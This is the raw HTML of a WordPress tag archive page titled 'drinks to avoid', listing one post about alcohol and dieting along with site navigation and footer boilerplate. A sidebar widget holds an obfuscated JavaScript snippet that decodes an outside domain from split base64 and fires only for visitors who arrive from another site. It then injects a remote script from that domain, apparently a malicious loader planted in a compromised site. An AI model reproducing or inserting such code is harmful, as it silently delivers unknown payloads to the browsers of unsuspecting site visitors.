									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				drinks to avoid			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/which-alcohols-are-ruining-your-diet/" title="Which Alcohols Are Ruining Your Diet?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/which-alcohols-are-ruining-your-diet-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/which-alcohols-are-ruining-your-diet/" title="Which Alcohols Are Ruining Your Diet?">
			Which Alcohols Are Ruining Your Diet?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Everyone and anyone knows that alcoholic beverages add weight to our waists. Who doesn’t know this? We all know that these drinks cause massive calorie intake and gain. Some drinks are not worth spending on, simply because they contain so many pesky and heavy calories. The video above covers...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769409852.748 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/135005024569770d3cb6c193.04348452.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-26 06:44:12 by W3 Total Cache
-->